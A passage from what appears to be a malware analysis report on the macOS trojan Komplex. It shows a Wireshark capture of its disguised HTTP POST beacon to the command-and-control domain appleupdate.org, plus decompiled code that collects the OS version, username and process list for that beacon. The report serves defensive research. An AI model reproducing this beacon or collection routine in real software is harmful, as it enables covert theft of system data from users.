Wireshark · Follow TCP Stream (tcp.stream eq 1) · c1b8
POST /bs/TqRV.zip/?W4R=hh5OrcwhKM2XbyqVz3U= HTTP/1.1 Host: appleupdate.org Content-Type: application/x-www-form-urlencoded; charset=utf-8 Connection: keep-alive Accept: */* User-Agent: kextd (unknown version) CFNetwork/760.2.6 Darwin/15.3.0 (x86_64) Accept-Language: en-us Accept-Encoding: gzip, deflate Content-Length: 33512 K7Zq4+aqFok09UvbPJcSjGqMMoxqkTC+KelfwCnnGp962BCDKYBPwziAUd4pmT2YYN0bzTiEO984mF +VP4V1uHrUDc1n0BKIKZxfgGjdCIx71XHXkALh25ADhDYJq1AyeKd0Wnn2RRecD5CyoW5FfzSmRX80pkV/ NKZFfvUD1X80s8i+4KZQyqESRX80pkV+7WutfzSmRLb5akV/NXeVfzVrlPrkp4iusW +U6qSmRX80pkSukRPRfrkb8MqxH9XWAaN0IjHvUX80pkV/ NKZFfzSmDRtgpkUzcJ4FfzTifTM0pg0nbMIFG2ymRSts7gU/NKZFA0imRLc0pkV/ NPotO31n8X80pgUXdPZ9N3ymePp153RaOaMUWgmfCULh92B0EfdganiblGp9k2BGMZZ8enXmePIJnxRqDfcJQ oGjSML4m5RqfZNgRjGW7DYJmxV/NKZFfzSmRX80pkV/NOolHzSmRScM4kV/dJ4BfzTuFStwwhU/ NKZFM2DmFX545gU/NKeNUzSmRX9ozgEu9RJFfzTmLT90nhU/ Nb8IgmHrQGIgpnAjNJNdfi2DdGp5wwguIZLsSjGXGHp9skV/NKZFfzSmRX806hUbNKZFLwziRX90nhV/ NO4VH2TGJT80pgEfbMINfzSmOQM0p4l/NKZFf2jOATb1EkV/ NOYtP3SeASs0m4gaefdQSwkXYHZ9owwbCT8MegGzGEJ9iwlCuZsMavmzDCYRq1AzDb8MegGzGEJ9injmfaNwa mmbDFJ4m/BqZaNUemWifGZ9o3BqaZsMUwl/UDZ5g3hGeJvBQvnzBD4J7xVCAbcYQn2LUDc0kwl +AbcYQn2LUDc0k0l+gTeI2gHneDZlswyiCe9oanymcEs1q3hLDaMEPgWyfEol
25 client pkt(s), 2 server pkt(s), 1 turn(s).
Entire conversation (34 kB)▲
▼
Show data as
ASCII▲
▼
Stream
1
▲
▼
Find:
Find Next
Help
Hide this stream
Print
Save as...
Close
Figure 9 Beacon sent from Komplex to C2 containing system information within the HTTP POST data
The HTTP POST data in Figure 9 is comprised of information that the malware collects from the infected system. The system information sent to the C2 includes data such as the system version, username, and process list, which is gathered within a function named “getOsInfo” within the “InfoOS” class (Figure 10).
| 1 | int InfoOS::getOsInfo()() { |
| 2 | var_38 = rdi; |
| 3 | var_18 = [[NSProcessInfo processInfo] operatingSystemVersionString]; |
| 4 | var_20 = NSUserName(); |
| 5 | var_28 = InfoOS::getProcessList(); |
| 6 | var_30 = operator new[](strlen(var_28) + 0x200); |
| 7 | sprintf(var_30, "Mac OS X - %s %s\nUser name - %s\n\t\t\t\t\t\tProcess |
| 8 | list :\n\n%s", [var_18 UTF8String], InfoOS::bitOS(), [var_20 UTF8String], |
| 9 | var_28); |
| 10 | rax = var_30; |
| 11 | return rax; |
| 12 | } |
Figure 10 getOsInfo function within Komplex that gathers system information for C2 beacon
10/13